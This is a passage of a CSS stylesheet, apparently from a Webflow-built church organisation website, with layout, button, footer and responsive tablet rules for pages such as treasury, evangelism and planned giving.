.button-primary-20:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-20:active {
  background-color: #43464d;
}

.shadow-two-12 {
  box-shadow: 0 4px 24px #96a3b514;
}

.heading-362 {
  color: var(--white-smoke);
}

.text-block-60 {
  color: var(--white-smoke);
  text-align: center;
  margin-top: 0;
  font-size: 27px;
  line-height: 32px;
}

.team-slider-5 {
  background-color: #f5f7fa00;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-78 {
  opacity: 1;
  border: 1px #000;
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.centered-heading-8 {
  color: var(--white);
  text-align: center;
  margin-top: 0;
  margin-bottom: 16px;
  padding-top: 40px;
}

.centered-subheading-6 {
  color: var(--white-smoke);
  text-align: center;
  max-width: 530px;
  margin-left: auto;
  margin-right: auto;
  padding-top: 20px;
  font-size: 21px;
  line-height: 32px;
}

.team-slider-wrapper-5 {
  background-color: #0000;
  height: auto;
  margin-top: 50px;
}

.team-slide-wrapper-5 {
  width: 30%;
  margin-right: 5%;
}

.team-block-5 {
  background-color: #fff;
  padding-bottom: 24px;
}

.team-member-image-two-5 {
  margin-bottom: 18px;
}

.team-block-info-5 {
  flex-direction: column;
  align-items: flex-start;
  padding-left: 24px;
  padding-right: 24px;
  display: flex;
}

.team-member-name-two-5 {
  margin-bottom: 12px;
  font-weight: 600;
}

.team-member-text-5 {
  margin-bottom: 20px;
  padding-bottom: 0;
}

.text-link-arrow-6 {
  color: #1a1b1f;
  justify-content: flex-start;
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
  display: flex;
}

.arrow-embed-6 {
  margin-left: 2px;
  display: flex;
}

.team-slider-arrow-5 {
  display: none;
}

.team-slider-nav-5 {
  margin-top: 24px;
  font-size: 10px;
  position: static;
  bottom: -60px;
}

.team-slider-6 {
  background-color: #f5f7fa00;
  border: 1px #000;
  padding: 10px 30px 0;
  position: relative;
}

.team-slider-7 {
  background-color: #f5f7fa00;
  border-bottom: 1px solid #e4ebf3;
  padding: 0 30px 40px;
  position: relative;
}

.centered-heading-9 {
  color: var(--white);
  text-align: center;
  margin-bottom: 16px;
}

.centered-subheading-7 {
  color: var(--white-smoke);
  text-align: center;
  max-width: 530px;
  margin-left: auto;
  margin-right: auto;
  font-size: 21px;
}

.text-block-61, .text-block-62, .text-block-63 {
  color: var(--orange-gradient-2);
}

.footer-light {
  border: 1px #000;
  padding: 0 30px 40px;
  position: relative;
}

.footer-wrapper-two {
  justify-content: space-between;
  align-items: flex-start;
  display: flex;
}

.footer-block-two {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  display: flex;
}

.footer-title {
  font-size: 18px;
  font-weight: 500;
  line-height: 32px;
}

.footer-link-two {
  color: #1a1b1f;
  margin-top: 20px;
  text-decoration: none;
}

.footer-link-two:hover {
  color: #1a1b1fbf;
}

.footer-form-2 {
  width: 315px;
  max-width: 100%;
  margin-bottom: 0;
}

.footer-form-block {
  justify-content: center;
  align-items: center;
  margin-top: 24px;
  display: flex;
}

.footer-form-field {
  border: 1px solid #a6b1bf;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  height: 48px;
  margin-bottom: 0;
  padding: 12px 16px;
  font-size: 14px;
  line-height: 22px;
  transition: all .2s;
}

.footer-form-field:hover, .footer-form-field:focus {
  border-color: #76879d;
}

.footer-form-field::placeholder {
  color: #1a1b1fcc;
  font-size: 14px;
  line-height: 22px;
}

.footer-form-submit {
  background-color: #1a1b1f;
  background-image: url("https://cdn.prod.website-files.com/62434fa732124a0fb112aab4/62434fa732124a29b112aac4_ic%20Arrow%20Go.svg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: auto;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  width: 50px;
  height: 48px;
  transition: all .2s;
}

.footer-form-submit:hover {
  background-color: #3a4554;
}

.footer-divider-two {
  background-color: #e4ebf3;
  width: 100%;
  height: 1px;
  margin-top: 40px;
  margin-bottom: 40px;
}

.footer-bottom {
  flex-flow: column;
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.footer-copyright {
  color: #3a4554;
}

.footer-social-block-two {
  justify-content: flex-start;
  align-items: center;
  margin-top: 0;
  margin-left: -12px;
  display: flex;
}

.footer-social-link {
  margin-left: 12px;
}

.link-92, .link-93 {
  color: var(--orange-gradient-2);
  font-size: 21px;
}

.text-block-64 {
  color: var(--orange-gradient-2);
}

.link-94 {
  color: var(--orange-gradient-2);
  font-size: 23px;
}

.link-95 {
  color: var(--off-black);
}

.link-96 {
  color: var(--ghost-white);
  font-size: 19px;
}

.hero-without-image-9 {
  background-color: #f5f7fa00;
  border-bottom: 1px solid #e4ebf3;
  padding: 0 30px 10px;
  position: relative;
}

.container-79 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-two-10 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-21 {
  margin-bottom: 24px;
}

.button-primary-21 {
  background-color: var(--orange-gradient-2);
  color: #fff;
  letter-spacing: normal;
  text-transform: none;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 17px;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-21:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-21:active {
  background-color: #43464d;
}

.heading-363 {
  margin-top: 0;
  margin-bottom: 30px;
}

.paragraph-381 {
  text-align: center;
  margin-top: 20px;
  font-weight: 400;
}

.pricing-overview-2 {
  background-image: linear-gradient(#0083ffbd, #fff);
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-80 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.centered-heading-10 {
  text-align: center;
  margin-bottom: 16px;
}

.pricing-description-2 {
  text-align: center;
  max-width: 650px;
  margin-left: auto;
  margin-right: auto;
}

.pricing-grid-2 {
  grid-column-gap: 64px;
  grid-row-gap: 50px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-top: 50px;
  display: grid;
}

.pricing-card-three-2 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  display: flex;
}

.pricing-image-2 {
  object-fit: cover;
  border-radius: 4px;
  width: 80px;
  height: 80px;
  margin-bottom: 16px;
  display: block;
}

.pricing-card-text-3 {
  text-align: center;
  margin-bottom: 20px;
}

.text-link-arrow-7 {
  color: #1a1b1f;
  justify-content: flex-start;
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
  display: flex;
}

.arrow-embed-7 {
  margin-left: 2px;
  display: flex;
}

.heading-364 {
  color: var(--white-smoke);
}

.heading-365 {
  margin-top: 0;
  margin-bottom: 20px;
}

.hero-heading-left-5 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-81 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-13 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-13 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.margin-bottom-24px-22 {
  margin-bottom: 24px;
}

.button-primary-22 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-22:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-22:active {
  background-color: #43464d;
}

.shadow-two-13 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d39cc51872e33cf7fb7c713_LG_2019_CM_1.jpg");
  background-position: 0 0;
  background-size: auto;
  box-shadow: 0 4px 24px #96a3b514;
}

@media screen and (min-width: 1440px) {
  .team-member-image {
    width: 270px;
    height: 270px;
    max-height: none;
  }
}

@media screen and (max-width: 991px) {
  img {
    margin: 0;
  }

  .utility-page-content {
    width: auto;
    padding-left: 30px;
    padding-right: 30px;
  }

  .utility-page-form {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .button {
    max-width: none;
    margin-top: 0;
  }

  .button.survey-button {
    max-width: none;
  }

  .button.treas-buttons {
    margin-top: 10px;
    margin-right: 10px;
  }

  .button.camp-hp-button {
    height: auto;
  }

  .button.campsite-button-lt {
    margin-top: 7px;
  }

  .div-block-2 {
    padding-bottom: 0;
  }

  .div-block-2.meganav {
    flex-wrap: wrap;
    margin-top: 0;
    padding-top: 0;
  }

  .div-block-10 {
    padding-top: 10px;
  }

  .image-5 {
    margin-left: 25px;
  }

  .footer-wrapper {
    padding: 50px 17px 0;
  }

  .social-wrapper.footer {
    flex-direction: row;
    padding-left: 0;
    padding-right: 0;
  }

  .footer-content {
    flex-wrap: wrap;
    margin-right: 0%;
    padding-left: 8px;
    padding-right: 20px;
  }

  .footer {
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph {
    margin-right: 0;
  }

  .footer-heading {
    padding-top: 28px;
  }

  .fact-section {
    height: auto;
    margin-left: 0;
    margin-right: 0;
    padding: 60px 0;
    top: 0;
  }

  .menu-button {
    color: #2e323c;
  }

  .menu-button.w--open {
    color: #2e323c;
    background-color: #0000;
  }

  .logo {
    margin-bottom: 9px;
  }

  .nav-dropdown-link {
    background-color: #f5f6f9;
    padding-left: 32px;
  }

  .nav-dropdown-link:hover {
    color: #2e323c;
    background-color: #f5f6f9;
  }

  .nav-dropdown-list.w--open {
    border-radius: 0;
    box-shadow: 0 0 #0000;
  }

  .nav-menu-2 {
    border-bottom: 1px solid #e1e3ea;
    max-height: 100vh;
    overflow: scroll;
  }

  .logo-link {
    padding-top: 21px;
    padding-bottom: 19px;
  }

  .nav-bar {
    padding-left: 2px;
    padding-right: 0;
  }

  .wrapper.events {
    padding: 10px 48px 50px;
  }

  .nav-link {
    background-color: #fff;
  }

  .nav-link:hover {
    color: #2e323c;
  }

  .hero-slide.hero-slide-1 {
    background-position: 50%;
    background-repeat: no-repeat;
    background-attachment: scroll;
    height: 35vh;
  }

  .hero-slide.hero-slide-1.photos-hero-slide-1, .hero-slide.hero-slide-2.photos-hero-slide-2, .hero-slider-nav {
    height: 35vh;
  }

  .hero-slider-arrow {
    width: 80px;
    height: 35vh;
  }

  .hero-slider-arrow.photos-hero-slider-arrow {
    height: 25vh;
  }

  .team-member-color-photo {
    height: 280px;
    transform: translate(40px);
  }

  .section-header-wrapper {
    max-width: 66.66%;
    padding-bottom: 56px;
  }

  .news-section {
    flex-direction: column;
    align-items: center;
    padding: 49px 8px 50px;
    display: flex;
  }

  .nav-dropdown-list-2.w--open {
    border-radius: 0;
    box-shadow: 0 0 #0000;
  }

  .nav-dropdown-link-2 {
    background-color: #f5f6f9;
    padding-left: 32px;
  }

  .nav-dropdown-link-2:hover {
    color: #2e323c;
    background-color: #f5f6f9;
  }

  .intro-big-text {
    font-size: 88px;
    line-height: 72px;
  }

  .intro-big-text.adv-resources-big-text {
    text-align: left;
    font-size: 90px;
  }

  .intro-big-text.mission-big-text {
    color: #5d637159;
    margin-bottom: 26px;
  }

  .wrapper-2 {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .wrapper-2.side-paddings {
    padding-left: 8px;
    padding-right: 8px;
  }

  .wrapper-2.side-paddings.contact-us {
    padding-bottom: 50px;
  }

  .wrapper-2.tlt-wrapper {
    width: 95%;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .section-intro {
    margin-bottom: 64px;
    padding-left: 8px;
    padding-right: 8px;
  }

  .section-intro.big-text {
    margin-bottom: -18px;
  }

  .h2-reverse {
    text-align: left;
    margin-bottom: 0;
    font-size: 40px;
  }

  .h2-reverse.h2-child {
    text-align: center;
    margin-bottom: 26px;
  }

  .h2-reverse.for-kids {
    font-family: Montserrat, sans-serif;
    font-size: 32px;
    line-height: 42px;
  }

  .h3-reverse {
    padding-left: 10px;
    padding-right: 10px;
  }

  .h4-reverse {
    text-align: left;
    justify-content: flex-start;
    margin-bottom: 19px;
    padding-right: 35px;
    display: flex;
  }

  .h4-reverse.path-heading {
    margin-top: 0;
  }

  .h4-reverse.camp-general-h4 {
    text-align: left;
    justify-content: flex-start;
  }

  .paragraph-reverse {
    text-align: left;
    margin-bottom: 0;
    padding-right: 0;
  }

  .paragraph-reverse.camp-link {
    margin-bottom: 0;
    padding-bottom: 0;
  }

  .paragraph-reverse.paragraph-child, .paragraph-reverse.paragaraph-child {
    text-align: center;
  }

  .paragraph-reverse.cm-subheading {
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph-reverse.for-kids-revers {
    padding-bottom: 12px;
  }

  .paragraph-reverse.virtual-cm-2 {
    padding-right: 0;
  }

  .unordered-list-reverse.un-list-indented {
    margin-left: 20px;
    padding-right: 0;
  }

  .unordered-list-reverse.un-list-indented.indented {
    margin-left: 40px;
  }

  .unordered-list-reverse.campqa {
    padding-right: 0;
  }

  .about-v1-quote {
    text-align: left;
    align-items: flex-start;
    max-width: 41.66%;
    margin-left: 8.33%;
    margin-right: 0%;
    padding-left: 8px;
  }

  .about-v1-quote.treasury-quote {
    text-align: center;
    justify-content: center;
    align-items: center;
    width: auto;
    max-width: none;
    margin-left: 0%;
    padding-top: 10px;
  }

  .about-v1-quote-text.treasury-quote-box {
    text-align: center;
  }

  .about-v1-quote-text.outreach-quote {
    text-align: right;
    margin-bottom: 20px;
    padding-right: 0;
  }

  .about-v1 {
    flex-wrap: wrap;
    justify-content: space-around;
    padding-left: 8.33%;
    padding-right: 8.33%;
  }

  .contact-card-v1 {
    flex-wrap: wrap;
    width: 83.33%;
    max-width: none;
  }

  .contact-info {
    border-top: 1px solid #e6e8ef;
    border-left-style: none;
    width: 100%;
    max-width: none;
  }

  .contact-form-wrapper {
    flex: 0 auto;
    width: 100%;
  }

  .links-reverse:hover {
    font-size: 17px;
  }

  .links-reverse.offerings {
    font-size: 17px;
    line-height: 25px;
  }

  .links-reverse.offerings:hover {
    font-size: 17px;
  }

  .links-reverse.good-reads {
    margin-top: -3px;
  }

  .church-planting-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .hero-slide-info-3 {
    justify-content: center;
    max-width: none;
    height: 35vh;
    margin-top: 0;
    padding-top: 0;
  }

  .hero-homepage-section {
    height: 560px;
  }

  .hero-subpage.ministerial {
    height: 35vh;
  }

  .hero-subpage.adventurers-hero {
    background-position: 50%;
    height: 35vh;
  }

  .hero-subpage.abc-hero {
    height: 35vh;
  }

  .hero-subpage.childrens-hero {
    background-image: linear-gradient(#0000, #0000), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bd8b52e7937ab7211468270_WorldHandsKids.jpg");
    background-position: 0 0, 50%;
    background-repeat: repeat, repeat;
    background-size: auto, cover;
    height: 35vh;
  }

  .hero-subpage.hispanic-hero {
    height: 35vh;
  }

  .hero-subpage.relational-hero {
    background-position: 50% 0;
    height: 35vh;
  }

  .hero-subpage.young-adult-hero, .hero-subpage.youth-hero {
    height: 35vh;
  }

  .hero-subpage.communication-hero {
    background-position: 50%;
    background-size: auto;
    height: 35vh;
    margin-top: 80px;
  }

  .hero-subpage.gpcc-hero {
    height: 35vh;
  }

  .hero-subpage.human-resources-hero {
    background-position: 0 -46px;
    height: 35vh;
  }

  .hero-subpage.moving-services-hero {
    background-position: 0 -65px;
    height: 35vh;
  }

  .hero-subpage.risk-management-hero {
    background-position: 0 -60px;
    height: 35vh;
  }

  .hero-subpage.treasury-hero {
    background-position: 0 0;
    height: 35vh;
  }

  .hero-subpage.planned-giving-hero {
    background-position: 0 -56px;
    height: 35vh;
  }

  .hero-subpage.outreach-hero-subpage {
    background-position: 50%;
    background-size: cover;
    height: 35vh;
  }

  .hero-subpage.our-team-subpage-hero {
    height: 35vh;
  }

  .hero-subpage.mission-subpage {
    background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949d74a2f1b3d_IAAJ_horz-color.svg"), linear-gradient(#0000, #0000), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9490c472f1ba1_in-pastureWebd.jpg");
    background-size: 600px, auto, cover;
    height: 35vh;
  }

  .hero-subpage.podcasts-hero {
    height: 35vh;
  }

  .hero-subpage.pastors-desk-hero {
    background-position: 50%;
    background-size: auto;
    height: 35vh;
  }

  .hero-subpage.admin-hero, .hero-subpage.hispanic-english-hero, .hero-subpage.education-hero, .hero-subpage.regional-min {
    height: 35vh;
  }

  .subpage-hero-heading {
    height: 35vh;
    padding-top: 0;
    padding-left: 30px;
    padding-right: 30px;
    font-size: 5vw;
    line-height: 55px;
  }

  .subpage-hero-heading.contact-us-hero-heading, .subpage-hero-heading.admin-hero-heading {
    padding-top: 65px;
  }

  .subpage-hero-heading.videos-hero-heading {
    font-size: 7vw;
  }

  .subpage-hero-heading.newsroom-heading {
    padding-top: 61px;
  }

  .subnav-h4 {
    margin-left: 23px;
    margin-right: 25px;
    padding-top: 14px;
  }

  .subnav-h4:hover {
    text-decoration: none;
  }

  .container-6 {
    justify-content: flex-end;
  }

  .evangelism-wrapper {
    grid-template-rows: auto auto auto auto;
    grid-template-columns: 1fr;
  }

  .team-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .team-section.gray.abc-team {
    padding-top: 20px;
  }

  .section-wrapper-content-2 {
    width: 470px;
  }

  .i-want-to-nav {
    top: 75px;
  }

  .intro-big-text-2 {
    margin-bottom: 47px;
    font-size: 88px;
    line-height: 72px;
  }

  .intro-big-text-2.evangelism-big-text {
    color: #5d63711a;
  }

  .intro-big-text-2.hispanic-big-text {
    margin-top: -54px;
    font-size: 11.5vw;
  }

  .question-container {
    margin-bottom: 20px;
    padding-bottom: 20px;
  }

  .section-description-2 {
    font-size: 15px;
  }

  .info-section {
    padding: 0 8px;
  }

  .info-section.services-color-bg-section {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-left: 10px;
    padding-right: 10px;
    display: flex;
    overflow: visible;
  }

  .info-section.services-color-bg-section.planned-giving-info-for {
    padding: 60px 23px;
  }

  .ecommunique-section.comm-page {
    padding: 50px 52px 30px;
  }

  .multimedia-section {
    padding: 60px 8px 0;
  }

  .image-20 {
    margin-left: -3px;
    padding-top: 130px;
  }

  .cta-v1 {
    flex-wrap: nowrap;
  }

  .full-width {
    width: auto;
    padding-left: 0;
    padding-right: 0;
  }

  .more-news-section {
    justify-content: center;
    align-self: auto;
    align-items: center;
    width: 100%;
    padding: 50px 8px 0;
  }

  .communication-subnav {
    top: 79px;
  }

  .contact-us-hero {
    height: 35vh;
  }

  .medical-facilities-section {
    padding: 104px 8px;
  }

  .side-block {
    width: 100%;
    padding-left: 8px;
    padding-right: 8px;
  }

  .side-block.no-padding {
    padding: 0;
  }

  .side-block._3d {
    padding-left: 0;
    padding-right: 0;
  }

  .side-content {
    flex-wrap: wrap;
  }

  .side-content.mobile-reversed {
    flex-direction: column-reverse;
  }

  .mf-side-slide-1 {
    height: 560px;
  }

  .big-side-content {
    width: 100%;
    max-width: none;
    padding: 88px 16%;
  }

  .big-side-content.left {
    margin-left: 0%;
    padding-top: 40px;
    padding-right: 16%;
  }

  .big-side-content.right {
    margin-left: 0%;
    margin-right: 0%;
    padding-left: 16%;
  }

  .big-side-content.left {
    margin-left: 0%;
    padding-right: 16%;
  }

  .abc-info-section {
    padding-bottom: 0;
  }

  .planned-giving-intro {
    padding-top: 70px;
  }

  .intro-big-text-4 {
    font-size: 78px;
    line-height: 72px;
  }

  .process-step-number.left {
    top: -35px;
    left: 49px;
  }

  .process-step.right {
    margin-top: 0;
  }

  .featured-events {
    padding: 100px 8px;
  }

  .featured-events.grey-section.moving-welcome-section {
    padding: 60px 0;
  }

  .featured-events.adv-features {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .about-side-header {
    padding-right: 16px;
  }

  .general-intro.ss-intro-section {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .no-margin {
    margin: 0;
  }

  .float-element-1 {
    width: 186px;
    height: 186px;
    top: 587px;
    right: -14%;
  }

  .float-element-2 {
    height: 104px;
  }

  .float-element-2.cm-float-element2 {
    z-index: 1;
    top: 332px;
  }

  .float-element-2.moving-float2 {
    top: 46px;
  }

  .features-v1.no-margin-bottom {
    margin-bottom: 0;
    padding-bottom: 25px;
  }

  .icon.border.no-margin {
    margin: 0;
  }

  .hero-ministries-section {
    height: 35vh;
    margin-top: 78px;
  }

  .cm-welcome-section {
    padding-top: 0;
  }

  .cm-welcome-section.comm-welcome-section {
    padding-top: 76px;
  }

  .cm-welcome-wrapper {
    margin-left: 0;
    margin-right: 0;
    padding-top: 50px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .cm-welcome-wrapper.comm-welcome-wrapper {
    grid-template-rows: auto auto;
    grid-template-areas: ". . ."
                         ". . .";
    margin: 48px;
    padding: 40px;
  }

  .image-40.cm-intro-image {
    width: 100%;
    max-width: none;
  }

  .link-block-2 {
    padding-left: 5px;
    padding-right: 0;
  }

  .resources-intro-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .mission-master-section {
    align-items: center;
    padding-top: 60px;
  }

  .mission-master-wrapper {
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    margin-top: -57px;
    margin-left: 23px;
    margin-right: 23px;
    padding-bottom: 50px;
  }

  .section-19 {
    padding: 100px 8px;
  }

  .section-19.grey-section.no-bottom-padding {
    padding-top: 70px;
  }

  .section-19.grey-section.no-bottom-padding.outreach-tabs {
    padding-top: 50px;
    padding-bottom: 0;
  }

  .section-19.grey-section.no-bottom-padding.risk-tabs {
    padding: 60px 23px 0;
  }

  .about-side-header-2 {
    padding-right: 16px;
  }

  .about-side-header-2.admin-welcome-header {
    margin-bottom: 25px;
  }

  .tab-link {
    padding-left: 29px;
    padding-right: 29px;
  }

  .tab-link.w--current {
    padding-left: 10px;
    padding-right: 10px;
  }

  .side-feature-2 {
    flex-direction: column;
    margin-bottom: 50px;
  }

  .side-feature-image-2 {
    flex-direction: row;
    flex: 0 auto;
    justify-content: space-between;
    width: 100%;
    padding-top: 25px;
  }

  .side-feature-info-2 {
    padding-left: 0;
    padding-right: 0;
  }

  .side-feature-content-2 {
    flex-direction: row;
    width: 100%;
  }

  .side-feature-content-2.admin-side1 {
    width: 100%;
  }

  .side-feature-content-2.outreach-comm-resources-side1 {
    width: 100%;
    padding-left: 0%;
    padding-right: 0%;
  }

  .admin-members-tabs {
    padding-left: 0;
    padding-right: 0;
  }

  .support-staff {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: auto;
    display: flex;
  }

  .admin-team-heading, .support-staff-section {
    width: 100%;
  }

  .feature-v1-2 {
    width: 50%;
  }

  .image-65 {
    margin-right: 0;
  }

  .hide-show-wrapper {
    grid-template-rows: auto;
    grid-template-columns: .75fr .7fr;
    padding-top: 30px;
    padding-bottom: 50px;
  }

  .show-div {
    text-align: center;
  }

  .button-black {
    margin-left: 0;
  }

  .link-block-9 {
    flex: 0 auto;
    margin-top: 0;
    padding-top: 55px;
    display: block;
  }

  .button-light.rel-pm-button {
    margin-left: 44px;
  }

  .button-light.covid19-button {
    text-align: center;
    margin-left: 0;
  }

  .button-light.qc-button {
    margin-top: 0;
  }

  .ll-program-wrapper.eager-beavers {
    padding: 50px 30px 40px;
  }

  .forms-wrapper {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .nav-landing-section.ministries-nav-section, .nav-landing-section.support-nav-section, .nav-landing-section.about-us-nav-section, .nav-landing-section.resources-nav-section {
    padding-left: 30px;
    padding-right: 30px;
  }

  .nav-landing-section.youth-resources-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .nav-landing-section.newsroom-nav-section, .nav-landing-section.pastors-nav-section, .nav-landing-section.members-nav-section {
    padding-left: 30px;
    padding-right: 30px;
  }

  .nav-landing-section.regional-resources-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .nav-landing-wrapper {
    grid-column-gap: 25px;
    grid-template-rows: auto auto;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .hr-welcome-wrapper {
    flex-direction: column;
    padding-top: 50px;
    padding-bottom: 50px;
    display: flex;
  }

  .resources-hideshow-section {
    padding-left: 31px;
    padding-right: 31px;
  }

  .resources-hideshow-wrapper {
    padding-top: 30px;
    padding-bottom: 50px;
  }

  .calendar-section {
    padding-bottom: 60px;
  }

  .calendar-big-text {
    font-size: 15vw;
  }

  .outreach-comm-resource-header {
    padding-bottom: 0;
  }

  .outreach-comm-resources-tabs {
    padding-bottom: 50px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .image-68 {
    top: 77px;
    left: 13px;
  }

  .ss-resources-wrapper {
    padding-left: 12px;
    padding-right: 12px;
  }

  .photos-description-block {
    margin-left: 16px;
    margin-right: 0;
    padding-left: 14px;
    padding-right: 18px;
  }

  .photos-nav-item {
    padding-left: 17px;
    padding-right: 17px;
  }

  .add-podcast-block {
    min-width: 650px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .photos-homepage-section {
    height: 35vh;
  }

  .podcast-subsection {
    max-width: none;
  }

  .team-directory-section {
    padding-top: 0;
  }

  .team-directory-wrapper {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-intro-2 {
    margin-bottom: 64px;
    padding-left: 8px;
    padding-right: 8px;
  }

  .podcast-welcome-wrapper {
    padding: 50px 5px;
  }

  .videos-strip {
    height: auto;
  }

  .outreach-welcome-section {
    padding: 0 23px;
  }

  .div-block-86 {
    padding-left: 15px;
  }

  .offering-info-section {
    padding-top: 50px;
    padding-bottom: 50px;
    padding-left: 60px;
  }

  .ocys-wrapper {
    grid-template-rows: auto auto;
    grid-template-columns: 1fr;
    padding-top: 40px;
    padding-bottom: 59px;
  }

  .moving-services-welcome-wrapper {
    grid-template-rows: auto auto;
    grid-template-columns: 1fr;
    padding-left: 68px;
    padding-right: 68px;
  }

  .pgts-welcome-image {
    max-width: 50%;
  }

  .stewardship-welcome-wrapper {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .church-planting-wrapper {
    padding-top: 50px;
    padding-left: 12px;
    padding-right: 12px;
  }

  .outreach-welcome-wrapper {
    grid-template: ". ."
                   ". ."
                   ". ."
                   / 1.25fr 1fr;
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .outreach-quote {
    width: 100%;
    padding-left: 43px;
    padding-right: 60px;
  }

  .relational-welcome-content {
    align-self: center;
    width: auto;
    padding-bottom: 25px;
  }

  .relational-wrapper {
    flex-direction: column;
    grid-template: "."
                   "."
                   / 1fr;
    padding-left: 23px;
    padding-right: 23px;
  }

  .heading-121 {
    width: auto;
  }

  .relational-skills-wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .treasurers-wrapper {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    flex-direction: column;
    grid-template-rows: auto auto auto;
    grid-template-columns: .5fr 1fr;
    grid-auto-columns: 1fr;
    justify-content: space-between;
    align-items: stretch;
    padding-top: 50px;
    padding-bottom: 35px;
    display: flex;
  }

  .treasury-welcome-wrapper {
    grid-template-columns: 1.25fr .75fr;
    grid-template-areas: ". ."
                         ". .";
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .nav-dropdown-list-3.w--open {
    background-color: #0000;
    margin-left: 0;
    box-shadow: 0 1px #ffffff1f;
  }

  .header {
    border-top: 1px solid #161a251a;
    padding-left: 8px;
    padding-right: 0;
  }

  .menu-button-2 {
    border-left: 1px solid #161a251a;
    margin-left: 16px;
  }

  .menu-button-2.w--open {
    color: #161a25;
    background-color: #0000;
  }

  .navigation {
    padding-right: 0;
  }

  .nav-dropdown-link-3 {
    padding-left: 40px;
  }

  .nav-dropdown-link-3:hover, .nav-dropdown-link-3:visited {
    color: #fff;
  }

  .nav-dropdown-link-3.w--current {
    color: #ffffff80;
  }

  .nav-menu {
    background-color: #161a25eb;
    width: 100%;
    height: 100vh;
    padding-left: 0;
    padding-right: 0;
    display: block;
    overflow: auto;
  }

  .nav-dropdown-icon-2 {
    opacity: .4;
    display: inline-block;
  }

  .nav-link-3 {
    color: #ffffffb3;
    cursor: default;
    justify-content: flex-start;
    padding: 12px 24px;
    box-shadow: 0 1px #ffffff1f;
  }

  .nav-link-3:hover, .nav-link-3.w--current, .nav-link-3.w--current:hover {
    color: #fff;
  }

  .nav-link-3.w--open {
    box-shadow: none;
  }

  .newsfeed-wrapper {
    flex-direction: column;
  }

  .no-margin-2 {
    margin: 0;
  }

  .blog-posts {
    flex: 0 auto;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }

  .blog-posts.newsroom {
    padding-top: 0;
  }

  .blog-sidebar {
    width: 100%;
    max-width: none;
    margin-top: 48px;
    margin-left: 0;
    padding-left: 40px;
    padding-right: 40px;
  }

  .blog-columns {
    flex-flow: column wrap;
    align-items: center;
  }

  .post-card-v1-content {
    justify-content: flex-start;
    margin-top: 6px;
    padding-top: 0;
  }

  .post-card-v1-preview {
    min-width: 300px;
  }

  .post-card-v1 {
    align-items: flex-start;
    margin-left: 0;
    margin-right: 0;
  }

  .post-card-v1.newsroom {
    margin-left: 15px;
    margin-right: 15px;
  }

  .exec-bio-block {
    flex-direction: column;
    justify-content: center;
    width: auto;
  }

  .social-section {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    grid-template-rows: auto auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    align-items: stretch;
    display: flex;
  }

  .territories-section {
    padding-top: 33px;
    padding-bottom: 33px;
  }

  .territories-wrapper {
    flex-direction: column;
